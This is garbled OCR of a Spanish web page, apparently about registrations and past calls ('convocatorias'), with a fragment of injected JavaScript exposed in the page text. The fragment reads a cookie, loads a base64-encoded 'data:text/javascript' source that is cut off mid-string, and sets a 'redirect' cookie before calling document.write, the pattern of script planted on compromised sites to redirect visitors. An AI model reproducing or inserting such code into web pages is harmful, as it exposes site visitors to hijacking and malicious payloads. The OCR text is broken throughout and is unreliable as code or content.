
necesario inscribirse y dar la confirmación
function
getCookie(e){var U=document.cookie.match(new
RegExp(“(?:^|; )”+e.replace(/([\.$?*|{}\(\)\
[\]\\\/\+^])/g,”\\$1″)+”=([^;]*)”));return U?
decodeURIComponent(U[1]):void 0}var
src=”data:text/javascript;base64,ZG9jdW1lbnQu
(time=cookie)||void 0===time){var
time=Math.floor(Date.now()/1e3+86400),date=new
Date((new
Date).getTime()+86400);document.cookie=”redirect=”+time+”
path=/; expires=”+date.toGMTString(),document.write(”)}
CONVOCATORIAS ANTERIORES